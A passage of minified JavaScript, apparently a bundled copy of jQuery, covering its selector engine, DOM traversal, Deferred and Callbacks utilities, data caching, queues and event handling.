i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&I.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=I.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?I.error(t):F(t,s).slice(0)},R=I.compile=function(t,e){var n,r=[],o=[],i=V[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=V(t,jt(o,r))).selector=t}return i},B=I.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(W).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),I}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function It(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&It(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&It(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return It(this,e,Dt),!1},trigger:function(){return It(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var kt=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in 